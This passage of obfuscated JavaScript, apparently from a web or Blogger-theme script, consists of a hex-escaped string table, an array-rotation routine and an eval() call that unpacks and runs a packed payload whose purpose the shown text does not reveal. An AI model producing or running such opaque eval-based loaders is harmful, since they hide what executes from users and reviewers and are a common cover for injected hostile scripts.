c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x47\x5c','\x5c\x5c\x38\x5c\x5c\x31\x52\x5c\x5c\x74','\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c','\x29\x2b\x31\x63\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x57\x5c\x27\x2c\x5c\x27\x5c\x5c','\x65\x74\x7c\x5f\x30\x78\x33\x63\x38\x37','\x62\x5c\x5c\x36\x5c\x27\x29\x29\x2c\x62','\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x6f','\x6c\x5c\x5c\x38\x5c\x27\x2c\x5c\x27\x5c','\x64\x7c\x5f\x30\x78\x34\x32\x32\x39\x38','\x44\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x62','\x5c\x63\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c','\x38\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x68','\x5c\x75\x5c\x5c\x35\x5c\x27\x29\x5d\x28','\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x43','\x5c\x70\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c','\x5c\x27\x5c\x5c\x61\x5c\x5c\x31\x52\x5c','\x5c\x5c\x78\x5c\x5c\x35\x5c\x5c\x69\x5c','\x6f\x72\x61\x67\x65\x7c\x5f\x30\x78\x31','\x61\x61\x36\x7c\x5f\x30\x78\x34\x39\x31','\x35\x4b\x5b\x5c\x27\x5c\x5c\x6b\x5c\x5c','\x5c\x38\x5c\x5c\x49\x5c\x5c\x31\x52\x5c','\x5c\x68\x5c\x5c\x6c\x5c\x5c\x62\x5c\x27','\x73\x65\x61\x72\x63\x68','\x6d\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31','\x27\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6e','\x29\x2b\x5a\x28\x5c\x27\x5c\x5c\x33\x5c','\x34\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x42','\x6e\x5c\x5c\x35\x5c\x27\x29\x29\x7d\x29','\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x27','\x37\x5c\x5c\x64\x5c\x5c\x33\x5c\x27\x29','\x5c\x5c\x35\x5c\x27\x3a\x21\x51\x2c\x5c','\x5c\x47\x5c\x27\x2b\x36\x70\x5b\x31\x5a','\x5f\x30\x78\x31\x34\x32\x38\x63\x65\x7c','\x79\x5c\x27\x29\x29\x29\x7b\x31\x38\x28','\x69\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78','\x50\x5b\x34\x38\x28\x5c\x27\x5c\x5c\x33','\x6e\x4d\x7c\x6e\x4c\x7c\x6e\x4b\x7c\x6e','\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6b\x5c','\x5c\x74\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c','\x5c\x5c\x45\x5c\x27\x29\x2b\x37\x55\x2b','\x27\x7d\x4e\x20\x38\x72\x28\x37\x41\x2c','\x5c\x6f\x5c\x27\x29\x2b\x31\x31\x2b\x28','\x5c\x70\x5c\x27\x2c\x5c\x27\x5c\x5c\x4b','\x7c\x78\x36\x35\x7c\x5f\x30\x78\x31\x62','\x39\x38\x30\x66\x64\x7c\x5f\x30\x78\x34','\x35\x5c\x27\x29\x7d\x31\x49\x7b\x33\x46','\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x27','\x36\x5c\x5c\x7a\x5c\x5c\x42\x5c\x27\x29','\x5c\x27\x5c\x5c\x72\x5c\x5c\x38\x5c\x5c','\x5d\x5b\x5c\x27\x5c\x5c\x48\x5c\x5c\x69','\x65\x5c\x5c\x75\x5c\x27\x29\x5d\x28\x5c','\x5c\x31\x47\x5c\x5c\x6b\x5c\x5c\x55\x5c','\x39\x37\x64\x7c\x5f\x30\x78\x35\x66\x35','\x5c\x61\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c','\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x43\x5c','\x5c\x34\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c','\x5c\x78\x5c\x27\x5d\x28\x29\x3e\x3d\x39','\x44\x5c\x5c\x35\x5c\x5c\x62\x5c\x27\x2c','\x27\x29\x5d\x28\x31\x35\x28\x5c\x27\x5c','\x5c\x27\x29\x5d\x26\x26\x28\x34\x46\x5b','\x70\x5c\x5c\x72\x5c\x27\x2c\x5c\x27\x5c','\x72\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6b','\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c','\x34\x5c\x5c\x36\x5c\x5c\x45\x5c\x5c\x33','\x5c\x5c\x6d\x5c\x5c\x38\x5c\x5c\x61\x5c','\x5c\x75\x5c\x5c\x6e\x5c\x27\x29\x2b\x32','\x5c\x66\x5c\x27\x3a\x4e\x28\x38\x33\x29','\x4d\x65\x73\x73\x61\x67\x65\x73\x7c\x5f','\x2c\x31\x67\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x38\x5c\x5c\x36\x5c\x27\x29\x2b','\x34\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x33','\x38\x5c\x5c\x78\x5c\x5c\x74\x5c\x27\x29','\x31\x77\x5c\x5c\x38\x5c\x5c\x6d\x5c\x5c','\x3d\x4a\x3b\x31\x37\x20\x36\x76\x5b\x36','\x62\x64\x61\x7c\x30\x78\x38\x7c\x30\x78','\x31\x52\x5c\x5c\x31\x76\x5c\x5c\x70\x5c','\x6e\x72\x7c\x6e\x32\x7c\x6d\x45\x7c\x6e','\x5c\x38\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c','\x5c\x5c\x47\x5c\x5c\x47\x5c\x27\x2b\x38','\x5c\x34\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c','\x5c\x5c\x66\x5c\x5c\x61\x5c\x27\x2c\x5c','\x34\x32\x7c\x5f\x30\x78\x35\x36\x38\x36','\x5c\x34\x5c\x5c\x32\x44\x5c\x5c\x32\x4b','\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x65\x5c','\x5c\x32\x38\x5c\x5c\x33\x6a\x5c\x5c\x65','\x5c\x5c\x32\x6e\x5c\x27\x5d\x7d\x4e\x20','\x61\x5c\x27\x29\x5b\x4a\x28\x5c\x27\x5c','\x28\x32\x72\x28\x29\x29\x7d\x7d\x7d\x4e','\x5c\x5c\x38\x5c\x5c\x74\x5c\x5c\x44\x5c','\x28\x36\x30\x29\x29\x5b\x34\x69\x28\x5c','\x6f\x5c\x5c\x65\x5c\x27\x29\x2b\x4a\x28','\x74\x5c\x5c\x38\x5c\x5c\x6d\x5c\x5c\x35','\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72','\x29\x2b\x5c\x27\x5c\x5c\x34\x6a\x5c\x5c','\x7a\x5c\x5c\x36\x5c\x27\x29\x29\x5b\x4a','\x5c\x6c\x5c\x27\x29\x5b\x5c\x27\x5c\x5c','\x5c\x34\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c','\x35\x76\x29\x7b\x4e\x20\x39\x4a\x28\x29','\x5c\x27\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c','\x3a\x5c\x5c\x2f\x5c\x5c\x2f\x29\x3f\x28','\x78\x35\x34\x33\x62\x33\x30\x7c\x5f\x30','\x5c\x36\x5c\x5c\x64\x5c\x5c\x37\x5c\x27','\x7c\x5f\x30\x78\x32\x65\x61\x64\x63\x62','\x3f\x33\x73\x3a\x5c\x27\x5c\x5c\x63\x5c','\x27\x5c\x5c\x6f\x5c\x5c\x38\x5c\x5c\x62','\x5c\x38\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c','\x71\x5c\x5c\x35\x5c\x5c\x6c\x5c\x27\x2b','\x6b\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c','\x5c\x37\x5c\x5c\x75\x5c\x5c\x64\x5c\x27','\x30\x78\x32\x66\x66\x62\x32\x38\x7c\x5f','\x5c\x27\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c','\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6d\x5c','\x5c\x27\x5c\x5c\x31\x39\x5c\x5c\x69\x5c','\x5c\x7a\x5c\x27\x29\x5d\x3d\x51\x2c\x28','\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x79\x5c','\x5c\x6e\x5c\x27\x29\x5d\x28\x29\x7d\x29','\x4c\x20\x32\x68\x3d\x31\x57\x2c\x35\x77','\x29\x29\x5b\x5c\x27\x5c\x5c\x65\x5c\x5c','\x2b\x5c\x27\x5c\x5c\x66\x5c\x27\x5d\x28','\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x6d\x5c','\x5d\x28\x34\x51\x28\x5c\x27\x5c\x5c\x33','\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c','\x5f\x62\x6c\x6f\x67\x67\x65\x72\x5f\x63','\x30\x78\x32\x31\x61\x33\x38\x64\x7c\x79','\x35\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x35','\x5c\x33\x6c\x5c\x5c\x42\x5c\x5c\x32\x7a','\x5c\x5c\x36\x5c\x5c\x6e\x5c\x5c\x33\x5c','\x5c\x27\x29\x5d\x28\x29\x2c\x32\x58\x3d','\x33\x35\x29\x7d\x31\x37\x20\x33\x34\x7d','\x5c\x35\x5c\x5c\x35\x5c\x27\x29\x2b\x31','\x37\x5c\x5c\x63\x5c\x27\x29\x5d\x28\x4e','\x31\x32\x33\x32\x62\x31\x7c\x66\x69\x78','\x5c\x6c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x38\x5c\x5c\x75\x5c','\x5c\x5c\x6e\x5c\x27\x29\x2b\x5c\x27\x5c','\x5c\x79\x5c\x5c\x33\x5c\x27\x29\x2b\x31','\x7c\x67\x57\x7c\x67\x56\x7c\x67\x54\x7c','\x5c\x37\x5c\x5c\x63\x5c\x5c\x79\x5c\x27','\x39\x34\x61\x34\x38\x7c\x5f\x30\x78\x33','\x31\x66\x66\x7c\x5f\x30\x78\x63\x30\x62','\x6d\x5c\x27\x2b\x56\x28\x5c\x27\x5c\x5c','\x34\x37\x61\x35\x39\x33\x7c\x5f\x30\x78','\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x65\x5c','\x5c\x5c\x35\x5c\x5c\x32\x7a\x5c\x5c\x48','\x34\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x65','\x6e\x5c\x5c\x33\x5c\x27\x29\x2b\x6a\x28','\x5c\x37\x5c\x27\x29\x21\x3d\x3d\x31\x6b','\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x27\x2c','\x27\x29\x2b\x31\x71\x5b\x51\x5d\x2b\x28','\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x27\x29','\x32\x37\x34\x38\x39\x61\x7c\x5f\x30\x78','\x34\x67\x7c\x7c\x33\x72\x28\x5c\x27\x5c','\x5c\x5c\x41\x5c\x27\x2b\x59\x2b\x6a\x28','\x5c\x5c\x62\x5c\x5c\x35\x5c\x5c\x70\x5c','\x27\x29\x29\x2f\x36\x46\x29\x3b\x31\x38','\x45\x5c\x5c\x36\x5c\x5c\x70\x5c\x5c\x78','\x27\x5c\x5c\x34\x43\x5c\x5c\x31\x47\x5c','\x5c\x49\x5c\x5c\x70\x5c\x5c\x65\x5c\x27','\x69\x66\x7c\x67\x30\x7c\x66\x5a\x7c\x66','\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x69','\x5c\x5c\x65\x5c\x5c\x63\x5c\x27\x29\x2c','\x5c\x37\x5c\x5c\x33\x5c\x5c\x7a\x5c\x27','\x5c\x62\x5c\x5c\x35\x5c\x5c\x6e\x5c\x5c','\x3d\x4a\x2c\x34\x63\x3d\x28\x36\x6d\x3d','\x27\x2c\x5a\x28\x5c\x27\x5c\x5c\x33\x5c','\x27\x2c\x5c\x27\x5c\x5c\x4f\x5c\x5c\x68','\x35\x5c\x27\x5d\x28\x54\x28\x5c\x27\x5c','\x5c\x74\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c','\x27\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61','\x5c\x55\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c','\x5c\x27\x5d\x28\x29\x5b\x31\x6a\x28\x5c','\x5c\x5c\x63\x5c\x27\x29\x29\x2b\x28\x31','\x29\x2b\x33\x4b\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x63\x5c\x27\x29\x3a\x31\x4d\x28','\x5c\x5c\x62\x5c\x5c\x38\x5c\x5c\x61\x5c','\x2c\x39\x78\x2c\x39\x79\x2c\x39\x7a\x2c','\x34\x63\x30\x64\x32\x30\x7c\x5f\x30\x78','\x66\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x6c','\x5d\x28\x29\x3e\x3d\x35\x79\x5b\x5c\x27','\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x33\x5c','\x46\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x53','\x6d\x77\x7c\x6d\x76\x7c\x6d\x75\x7c\x6d','\x5c\x5c\x37\x5c\x27\x29\x3a\x31\x48\x3d','\x5c\x27\x29\x3d\x3d\x33\x37\x20\x34\x59','\x35\x5c\x27\x29\x7d\x29\x2c\x24\x28\x31','\x6f\x7d\x4e\x20\x37\x4b\x28\x38\x73\x2c','\x36\x5c\x5c\x65\x5c\x5c\x45\x5c\x27\x29','\x5c\x5c\x6b\x5c\x5c\x57\x5c\x27\x2c\x5c','\x63\x5c\x5c\x62\x5c\x5c\x7a\x5c\x27\x29','\x2b\x5c\x27\x5c\x5c\x4b\x5c\x5c\x47\x5c','\x5c\x5c\x6e\x5c\x5c\x38\x5c\x27\x29\x29','\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x27','\x5c\x34\x5c\x5c\x37\x5c\x5c\x38\x5c\x5c','\x3d\x31\x31\x3f\x5c\x27\x5c\x5c\x4b\x5c','\x5c\x37\x5c\x5c\x35\x5c\x5c\x79\x5c\x27','\x5c\x36\x5c\x5c\x79\x5c\x5c\x6f\x5c\x27','\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c','\x66\x4c\x7c\x66\x4b\x7c\x66\x49\x7c\x66','\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x27','\x5c\x36\x5c\x5c\x36\x5c\x5c\x36\x5c\x27','\x34\x5c\x5c\x36\x5c\x5c\x7a\x5c\x5c\x65','\x7a\x5c\x5c\x6e\x5c\x27\x29\x2b\x5c\x27','\x6c\x5c\x27\x2c\x5c\x27\x5c\x5c\x43\x5c','\x29\x5d\x28\x29\x3e\x3d\x34\x77\x5b\x33','\x5c\x5c\x35\x5c\x5c\x6c\x5c\x27\x2c\x5c','\x5c\x27\x29\x21\x3d\x3d\x33\x65\x28\x5c','\x27\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x4f','\x5c\x74\x5c\x5c\x38\x5c\x5c\x6d\x5c\x5c','\x75\x5c\x5c\x42\x5c\x27\x29\x29\x7b\x4c','\x5c\x27\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c','\x27\x5c\x5c\x4f\x5c\x5c\x41\x5c\x27\x29','\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c','\x51\x21\x3d\x32\x69\x3f\x32\x69\x3a\x31','\x2b\x31\x34\x28\x5c\x27\x5c\x5c\x33\x5c','\x30\x78\x31\x34\x32\x32\x30\x37\x7c\x5f','\x3f\x36\x76\x5b\x36\x47\x5d\x5b\x35\x32','\x5c\x71\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c','\x68\x5c\x5c\x72\x5c\x5c\x35\x5c\x5c\x74','\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x70\x5c','\x5c\x42\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c','\x3d\x56\x3b\x39\x64\x5b\x35\x55\x28\x5c','\x34\x32\x3d\x37\x4a\x5b\x5c\x27\x5c\x5c','\x34\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x33','\x5c\x68\x5c\x5c\x62\x5c\x5c\x35\x5c\x27','\x3e\x3d\x33\x49\x5b\x33\x38\x28\x5c\x27','\x66\x5c\x5c\x70\x5c\x5c\x66\x5c\x27\x2c','\x37\x5c\x27\x29\x2b\x6a\x28\x5c\x27\x5c','\x7c\x5f\x30\x78\x34\x39\x37\x66\x64\x33','\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x27','\x5c\x5c\x6e\x5c\x5c\x63\x5c\x27\x29\x3a','\x29\x29\x2c\x24\x28\x31\x42\x28\x5c\x27','\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c','\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c','\x5c\x5c\x62\x5c\x5c\x62\x5c\x27\x29\x2b','\x6d\x65\x7c\x73\x72\x63\x7c\x5f\x30\x78','\x5c\x64\x5c\x5c\x63\x5c\x27\x29\x3a\x58','\x5c\x6f\x5c\x27\x2b\x5c\x27\x5c\x5c\x6d','\x47\x2c\x61\x64\x29\x7b\x4c\x20\x35\x32','\x5c\x5c\x62\x5c\x5c\x6e\x5c\x27\x29\x5d','\x27\x5d\x28\x33\x4b\x28\x5c\x27\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c','\x5c\x27\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c','\x37\x20\x38\x74\x21\x3d\x28\x35\x58\x3d','\x5c\x61\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c','\x6c\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x47','\x5c\x5c\x6f\x5c\x5c\x38\x5c\x27\x29\x5d','\x61\x42\x29\x3b\x4e\x20\x36\x55\x28\x39','\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c','\x78\x37\x38\x39\x30\x30\x64\x7c\x5f\x30','\x62\x65\x7c\x67\x69\x66\x7c\x5f\x30\x78','\x7c\x65\x5a\x7c\x65\x59\x7c\x65\x58\x7c','\x32\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78','\x5c\x36\x5c\x27\x29\x29\x2c\x35\x52\x3d','\x66\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66','\x5d\x28\x5c\x27\x5c\x5c\x68\x5c\x5c\x72','\x38\x5c\x5c\x45\x5c\x27\x29\x2b\x33\x39','\x6e\x7c\x7c\x68\x6d\x7c\x68\x6c\x7c\x7c','\x42\x5c\x27\x29\x5d\x3d\x52\x28\x5c\x27','\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x69\x5c','\x5c\x61\x5c\x27\x29\x5b\x52\x28\x5c\x27','\x70\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6b','\x5c\x27\x5c\x5c\x31\x41\x5c\x5c\x44\x5c','\x5c\x36\x5c\x5c\x63\x5c\x5c\x42\x5c\x27','\x5c\x5c\x6f\x5c\x27\x2c\x34\x4d\x5b\x51','\x32\x30\x36\x31\x7c\x5f\x30\x78\x35\x64','\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x69\x5c','\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c','\x61\x5c\x5c\x49\x5c\x5c\x31\x4c\x5c\x5c','\x37\x5c\x5c\x7a\x5c\x5c\x33\x5c\x27\x29','\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x70\x5c','\x35\x5c\x27\x29\x29\x2b\x31\x62\x2b\x6a','\x5c\x5c\x6e\x5c\x5c\x38\x5c\x27\x29\x2b','\x28\x5c\x27\x5c\x5c\x31\x39\x5c\x5c\x72','\x3b\x58\x5c\x27\x5c\x5c\x66\x5c\x5c\x68','\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x61\x5c','\x35\x5c\x5c\x72\x5c\x27\x2c\x5c\x27\x5c','\x66\x5b\x32\x63\x28\x5c\x27\x5c\x5c\x33','\x5c\x27\x5c\x5c\x35\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x35\x5c\x27\x29\x2b\x6a\x28\x5c','\x2b\x31\x46\x2b\x28\x6a\x28\x5c\x27\x5c','\x5c\x27\x29\x7d\x7d\x29\x7d\x29\x7d\x31','\x73\x7c\x64\x72\x7c\x64\x71\x7c\x64\x70','\x74\x5c\x5c\x62\x5c\x5c\x38\x5c\x27\x2b','\x6c\x5c\x5c\x6f\x5c\x27\x2c\x5c\x27\x5c','\x2b\x33\x71\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x42\x5c','\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c','\x5c\x5c\x37\x5c\x5c\x38\x5c\x5c\x6e\x5c','\x5c\x5c\x6f\x5c\x5c\x43\x5c\x27\x2c\x5c','\x5c\x5c\x65\x5c\x5c\x6e\x5c\x27\x29\x2b','\x5c\x66\x5c\x5c\x32\x76\x5c\x5c\x49\x5c','\x34\x5c\x5c\x37\x5c\x5c\x42\x5c\x5c\x38','\x6e\x5c\x5c\x6b\x5c\x5c\x34\x5c\x27\x2c','\x5c\x27\x29\x29\x2b\x31\x70\x2b\x5c\x27','\x32\x34\x35\x36\x65\x65\x7c\x78\x35\x61','\x78\x31\x33\x38\x62\x32\x30\x7c\x5f\x30','\x31\x33\x7c\x5f\x30\x78\x34\x30\x62\x34','\x5c\x5c\x70\x5c\x5c\x44\x5c\x27\x2b\x4a','\x72\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c','\x5c\x46\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c','\x5c\x70\x5c\x5c\x36\x5c\x27\x2c\x5c\x27','\x5c\x27\x29\x5d\x28\x29\x2c\x36\x61\x28','\x27\x29\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c','\x7c\x65\x50\x7c\x65\x4f\x7c\x65\x4e\x7c','\x61\x7c\x5f\x30\x78\x34\x39\x32\x30\x33','\x3d\x35\x79\x5b\x32\x4c\x28\x5c\x27\x5c','\x5c\x35\x5c\x27\x29\x5b\x31\x6e\x28\x5c','\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x38\x5c','\x34\x35\x3d\x4a\x3b\x31\x37\x20\x34\x35','\x29\x2b\x31\x62\x2b\x28\x5c\x27\x5c\x5c','\x61\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x70','\x5c\x65\x5c\x5c\x6d\x5c\x27\x2c\x5c\x27','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c','\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x6f\x5c','\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x47\x5c','\x5c\x74\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c','\x4b\x5c\x5c\x35\x5c\x27\x2c\x5c\x27\x5c','\x5c\x32\x75\x5c\x5c\x68\x5c\x5c\x61\x5c','\x29\x5d\x28\x31\x59\x28\x5c\x27\x5c\x5c','\x63\x5c\x27\x29\x2b\x31\x63\x28\x5c\x27','\x6c\x5c\x5c\x41\x5c\x27\x29\x2c\x34\x56','\x3f\x35\x72\x3d\x28\x3f\x3a\x2e\x2b\x29','\x62\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x4d','\x5c\x63\x5c\x5c\x6e\x5c\x5c\x36\x5c\x27','\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31','\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c'];_0x28d2=function(){return _0x455fd5;};return _0x28d2();}var _0x22485f=_0x40de;(function(_0x1d3a99,_0x49ca18){var _0x5ac1f7=_0x40de,_0x53a44c=_0x1d3a99();while(!![]){try{var _0x57dc96=parseInt(_0x5ac1f7('\x30\x78\x35\x62\x39'))/0x1+-parseInt(_0x5ac1f7('\x30\x78\x37\x35\x33'))/0x2*(parseInt(_0x5ac1f7('\x30\x78\x64\x37\x35'))/0x3)+-parseInt(_0x5ac1f7('\x30\x78\x35\x39\x62'))/0x4+-parseInt(_0x5ac1f7('\x30\x78\x61\x32\x62'))/0x5*(-parseInt(_0x5ac1f7('\x30\x78\x32\x65\x36'))/0x6)+parseInt(_0x5ac1f7('\x30\x78\x61\x38\x36'))/0x7*(-parseInt(_0x5ac1f7('\x30\x78\x36\x66\x30'))/0x8)+parseInt(_0x5ac1f7('\x30\x78\x31\x31\x66\x30'))/0x9+parseInt(_0x5ac1f7('\x30\x78\x38\x38\x35'))/0xa;if(_0x57dc96===_0x49ca18)break;else _0x53a44c['push'](_0x53a44c['shift']());}catch(_0x151e35){_0x53a44c['push'](_0x53a44c['shift']());}}}(_0x28d2,0x2a792),eval(function(_0x475d8f,_0x24b5c1,_0x4fd8ab,_0x55f31c,_0x374597,_0x573666){var _0x14d58a=_0x40de,_0x16e8a4=(function(){var _0x38c408=!![];return function(_0x428137,_0x527600){var _0x52e3df=_0x40de;if(_0x52e3df('\x30\x78\x31\x35\x35\x61')!==_0x52e3df('\x30\x78\x62\x39\x39')){var _0x659d47=_0x38c408?function(){var _0x2a6a65=_0x52e3df;if(_0x527600){if(_0x2a6a65('\x30\x78\x37\x38\x36')===_0x2a6a65('\x30\x78\x37\x38\x36')){var _0x1dba63=_0x527600[_0x2a6a65('\x30\x78\x31\x30\x33\x65')](_0x428137,arguments);return _0x527600=null,_0x1dba63;}else{var _0x5be736=_0x5bbba8[_0x2a6a65('\x30\x78\x31\x30\x33\x65')](_0x2528fc,arguments);return _0x2493b0=null,_0x5be736;}}}:function(){};return _0x38c408=![],_0x659d47;}else return(_0x143fbf<_0x382a3b?'':_0x8d16e7(_0x398574(_0x36afad/_0x549af7)))+((_0xcbdb47=_0x53ca8b%_0x48c65e)>0x23?_0xf4567e[_0x52e3df('\x30\x78\x36\x35\x31')+'\x64\x65'](_0x2cef13+0x1d):_0x11e523[_0x52e3df('\x30\x78\x38\x35\x63')](0x24));};}()),_0x42707c=_0x16e8a4(this,function(){var _0x212633=_0x40de;return _0x42707c[_0x212633('\x30\x78\x38\x35\x63')]()[_0x212633('\x30\x78\x31\x36\x61\x34')](_0x212633('\x30\x78\x64\x37\x66')+'\x2b\x24')[_0x212633('\x30\x78\x38\x35\x63')]()[_0x212633('\x30\x78\x63\x33\x31')+'\x72'](_0x42707c)['\x73\x65\x61\x72\x63\x68'](_0x212633('\x30\x78\x64\x37\x66')+'\x2b\x24');});_0x42707c(),_0x374597=function(_0x1ae4ab){var _0x511d1d=_0x40de;return(_0x1ae4ab<_0x24b5c1?'':_0x374597(parseInt(_0x1ae4ab/_0x24b5c1)))+((_0x1ae4ab=_0x1ae4ab%_0x24b5c1)>0x23?String[_0x511d1d('\x30\x78\x36\x35\x31')+'\x64\x65'](_0x1ae4ab+0x1d):_0x1ae4ab[_0x511d1d('\x30\x78\x38\x35\x63')](0x24));};while(_0x4fd8ab--){if(_0x14d58a('\x30\x78\x31\x30\x33\x62')===_0x14d58a('\x30\x78\x33\x33\x34')){var _0x489a55=_0x238a5e?function(){var _0x376d75=_0x14d58a;if(_0xc4aa00){var _0x40fb01=_0x4ec9aa[_0x376d75('\x30\x78\x31\x30\x33\x65')](_0xfb24bb,arguments);return _0x22a4c4=null,_0x40fb01;}}:function(){};return _0x3eec57=![],_0x489a55;}else _0x55f31c[_0x4fd8ab]&&(_0x14d58a('\x30\x78\x64\x39\x66')===_0x14d58a('\x30\x78\x64\x39\x66')?_0x475d8f=_0x475d8f[_0x14d58a('\x30\x78\x38\x34\x35')](new RegExp('\x5c\x62'+_0x374597(_0x4fd8ab)+'\x5c\x62','\x67'),_0x55f31c[_0x4fd8ab]):_0x1b960e=_0x583d11[_0x14d58a('\x30\x78\x38\x34\x35')](new _0xb9e7bd('\x5c\x62'+_0x360bed(_0x4ebf36)+'\x5c\x62','\x67'),_0x308b15[_0xd9c885]));}return _0x475d8f;}(_0x22485f('\x30\x78\x38\x66\x61')+'\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65'+'\x3d\x63\x49\x28\x63\x29\x7b\x63\x4a\x28'+_0x22485f('\x30\x78\x61\x65\x34')+_0x22485f('\x30\x78\x39\x31\x34')+_0x22485f('\x30\x78\x63\x31\x37')+_0x22485f('\x30\x78\x31\x32\x30\x61')+_0x22485f('\x30\x78\x31\x39\x34\x61')+'\x29\x29\x7d\x3b\x63\x4b\x28\x63\x2d\x2d'+_0x22485f('\x30\x78\x38\x66\x66')+_0x22485f('\x30\x78\x63\x32\x63')+_0x22485f('\x30\x78\x31\x63\x32')+_0x22485f('\x30\x78\x32\x66\x61')+_0x22485f('\x30\x78\x64\x35\x35')+'\x29\x7d\x7d\x63\x4a\x20\x70\x7d\x28\x27'+'\x4c\x20\x4a\x3d\x32\x5a\x3b\x28\x4e\x28'+'\x38\x4e\x2c\x39\x51\x29\x7b\x4c\x20\x32'+_0x22485f('\x30\x78\x34\x39\x39')+_0x22485f('\x30\x78\x31\x33\x65\x65')+_0x22485f('\x30\x78\x31\x35\x63\x66')+_0x22485f('\x30\x78\x31\x37\x65\x39')+'\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x6f'+_0x22485f('\x30\x78\x31\x35\x64\x37')+_0x22485f('\x30\x78\x31\x30\x30\x32')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c'+'\x75\x5c\x5c\x38\x5c\x27\x29\x29\x2f\x35'+_0x22485f('\x30\x78\x37\x